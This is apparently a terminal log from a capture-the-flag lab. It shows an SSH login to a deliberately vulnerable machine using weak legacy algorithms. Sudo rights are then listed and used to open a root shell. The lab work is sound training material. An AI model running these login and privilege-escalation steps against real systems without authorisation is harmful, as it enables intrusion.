 ┌──(hyy19㉿hyy19)-[~]
└─$ ssh dstevens@192.168.213.146
Unable to negotiate with 192.168.213.146 port 22: no matching key exchange method found. Their offer: diffie-hellman
-group-exchange-sha1,diffie-hellman-group14-sha1,diffie-hellman-group1-sha1
┌──(hyy19㉿hyy19)-[~]
└─$ ssh dstevens@192.168.213.146 -oKexAlgorithms=diffie-hellman-group-exchange-sha1,diffie-hellman-group14-sha1,diff
ie-hellman-group1-sha1
Unable to negotiate with 192.168.213.146 port 22: no matching host key type found. Their offer: ssh-rsa,ssh-dss
┌──(hyy19㉿hyy19)-[~]
└─$ ssh dstevens@192.168.213.146 -oHostKeyAlgorithms=ssh-rsa,ssh-dss -oKexAlgorithms=diffie-hellman-group-exchange-s
ha1,diffie-hellman-group14-sha1,diffie-hellman-group1-sha1
The authenticity of host '192.168.213.146 (192.168.213.146)' can't be established.
RSA key fingerprint is SHA256:NDWh6/414mOsW4P7K6ICc5R67PrX87ADMFUx9DK9ftk.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.213.146' (RSA) to the list of known hosts.
BSD SSH 4.1
dstevens@192.168.213.146's password:
Last login: Wed Mar 11 09:45:34 2009
[dstevens@ctf4 ~]$ whoami
dstevens
[dstevens@ctf4 ~]$ uname -a
Linux ctf4.sas.upenn.edu 2.6.15-1.2054_FC5 #1 Tue Mar 14 15:48:33 EST 2006 i686 i686 i386 GNU/Linux
[dstevens@ctf4 ~]$ ip -a
-bash: ip: command not found
[dstevens@ctf4 ~]$ ipa
-bash: ipa: command not found
[dstevens@ctf4 ~]$ ip a
-bash: ip: command not found
[dstevens@ctf4 ~]$ sudo -l
Password:
User dstevens may run the following commands on this host:
    (ALL) ALL
[dstevens@ctf4 ~]$ sudo /bin/bash
[root@ctf4 ~]# whoami
root
[root@ctf4 ~]#